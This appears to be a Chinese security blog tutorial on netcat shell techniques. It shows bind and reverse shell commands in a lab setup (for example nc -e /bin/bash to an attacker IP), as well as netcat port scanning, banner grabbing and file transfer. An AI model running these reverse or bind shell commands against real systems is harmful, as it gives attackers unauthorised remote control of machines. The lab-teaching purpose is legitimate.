-

[ 隧道技术 ] 反弹shell的集中常见方式(一)nc反弹shell

🍬 博主介绍

👨🎓 博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~

✨主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】

🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋

🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋

🙏作者水平有限,欢迎各位大佬指点,相互学习进步!一、反弹shell的常用方式

Netcat反弹

Powercat反弹

Bash反弹

Python反弹

还有telnet反弹shell,Java反弹shell,php反弹shell等等的

其实各种反弹shell的方式都是大同小异的

这篇文章来探讨一下netcat反弹shell二、隧道技术之netcat反弹shell

Netcat简称NC,是一个简单、可靠的网络工具,被誉为网络界的瑞士军刀。通NC可以进行端口扫描、反弹Shell、端口监听和文件传输等操作,常用参数如下:

-c 指定连接后要执行的shell命令 (windows的shell:c:window/system32/cmd.exe) (linux bin/bash) 例:-c c:windows/system32/cmd.exe -c bin/bash -e 指定连接后要执行的文件名 -k 配置 Socket一直存活(若不想退出Shell后使监听断开可使用此参数) -l 监听模式 -p 设置本地主机使用的通信端口 -u 使用UDP传输协议,默认为TCP -v 显示指令执行过程,用-vv会更详细 -z 多端口扫描时用- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

一、正向反弹Shell

正向反弹(必须互通):两台机器互通,攻击机主动发起攻击

Windows没有nc linux是自带nc的1、实验拓扑



攻击机器 :192.168.3.27

目标靶机 :192.168.3.292、实验介绍

攻击者机器 192.168.3.27 和靶机 192.168.3.29 可以相互的访问,这个时候可以使用正向shell

3、实验复现



1)在靶机上运行:

nc -lvvp 1111 -e C:\Windows\System32\cmd.exe windows机器 nc -lvvp 1111 -e /bin/bash linux机器- 1

- 2

c指定连接后要执行的shell

l监听模式 vv详细的显示执行过程 p端口

e指定连接后要执行的文件名



2)在攻击机上运行

nc 192.168.3.29 1111- 1

3)拿到正向的shell

二、反向反弹Shell

攻击机在公网,靶机在局域网,这种类型就必须用反向反弹shell

攻击机访问不了靶机,靶机可以访问攻击机1、实验拓扑

攻击机器 :192.168.3.27

目标靶机 :192.168.3.292、实验介绍

攻击者机器 192.168.3.27 不能直接访问靶机,但是靶机 192.168.3.29 可以访问攻击者的机器,这个时候使用反向shell

3、实验复现

1)在攻击者机器运行

nc -lvvp 1111 监听1111端口- 1

2)在靶机上运行 (反弹到公网)

nc -e C:\Windows\System32\cmd.exe 192.168.3.27 1111 windos机器 nc -e /bin/bash 192.168.3.27 1111 linux机器- 1

- 2

3)拿到反向的shell

三、Nc的其他用法



1、Banner 的抓取

靶机运行着ssh服务,可以查看服务的版本。

nc -nv IP Port(抓取ssh服务的banner信息)- 1

2、端口探测

可以查看端口的开放情况



nc -v IP Port- 1

多端口扫描: nc -v -z IP Port[1]-Port[65535]- 1

- 2



3、端口监听

监听端口,当访问该端口会输出该信息

nc -l -p Port- 1

4、文件传输



接受端:

nc -lp Port > 文件名- 1

发送端:



nc -vn IP Port < 文件名 -q 1 (windows是-w,Linux是-q)- 1



1、 接收端文件夹下为空

2、 接收端执行命令

3、 发送端执行命令

5、简易聊天

1、vps执行:

nc -l -p Port- 1

2、靶机执行:

nc -vn IP Port- 1

6、连接远程主机

nc -nvv IP port- 1

-

相关阅读:

Linux文件的atime, mtime, ctime属性以及修改

“ElementUI实现动态树和动态表格的综合应用“

DELL服务器,CPU一直会提示温度超过阈值。针对CPU temperature is greater than the upper crit

解疑 | TI毫米波雷达的ADC的有效启动时间设置的依据?

kafka broker

已解决ModuleNotFoundError: No module named ‘pyhanlp‘

修改pip默认安装位置

EfficientDet: Scalable and Efficient Object Detection

手把手带你实现JAVA自定义异常和全局异常处理

Vue开发中cnpm,yarn,npm,nodejs 区别与关系

- 原文地址:https://blog.csdn.net/qq_51577576/article/details/126128251